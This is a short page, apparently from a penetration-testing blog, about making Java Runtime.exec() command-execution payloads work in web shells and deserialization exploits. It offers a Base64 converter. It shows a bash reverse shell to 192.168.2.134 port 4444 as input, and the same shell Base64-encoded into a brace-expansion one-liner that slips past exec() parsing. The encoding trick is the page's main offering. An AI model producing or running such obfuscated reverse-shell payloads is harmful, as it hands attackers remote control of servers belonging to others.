 About
Contact
Archives
Categories
VR Handbook
Dark Theme
Occasionally there are times when command execution payloads via Runtime.getRuntime().exec()
fail. This can happen when using web shells, deserialization exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_listing.
But in the context of the exec() function, that command would instead be interpreted to fetch the
listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted as
ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.2.134/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTM0LzQ0NDQgMD4mMQ==}|{base64,-d}|
{bash,-i}